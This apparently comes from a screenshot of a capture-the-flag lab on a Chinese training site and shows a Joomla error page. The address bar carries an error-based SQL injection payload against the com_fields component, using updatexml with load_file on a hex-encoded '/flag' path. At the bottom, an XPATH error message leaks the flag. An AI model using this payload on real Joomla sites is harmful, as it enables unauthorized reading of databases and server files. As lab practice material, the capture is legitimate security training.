 不安全 | 39/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x7e,load_file(0x2f666c6167),0x7e),1) aあ
安鸾学院
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '~flag{89947d410d897474}~'